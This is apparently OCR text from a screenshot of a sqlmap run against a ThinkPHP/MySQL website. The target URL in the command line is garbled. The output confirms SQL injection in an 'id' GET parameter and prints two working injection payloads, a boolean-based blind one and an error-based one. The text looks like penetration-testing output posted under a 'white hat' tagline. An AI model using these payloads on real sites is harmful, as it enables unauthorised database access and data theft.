 D:\Users\Administrator\Desktop\个人工具包\工具\漏洞利用\Sqlmap>python sqlmap.py
-u 4339
___
__H__
___ ___[']_____ ___ ___ {1.3.6.49#dev}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:08:08 /2020-03-08/
[19:08:09] [INFO] resuming back-end DBMS 'mysql'
[19:08:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: id=14339) RLIKE (SELECT (CASE WHEN (8966=8966) THEN 14339 ELSE 0x28
END))-- hXgw
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=14339) AND (SELECT 4954 FROM(SELECT COUNT(*),CONCAT(0x7178717671
,(SELECT (ELT(4954=4954,1))),0x71767a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.PLUGINS GROUP BY x)a)-- TymN
---
[19:08:10] [INFO] the back-end DBMS is MySQL
web application technology: ThinkPHP, Nginx, PHP
back-end DBMS: MySQL >= 5.0
[19:08:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\AppData\Local\sqlmap\output
[19:08:10] [WARNING] you haven't updated sqlmap for more than 263 days!!!
白帽子搞安全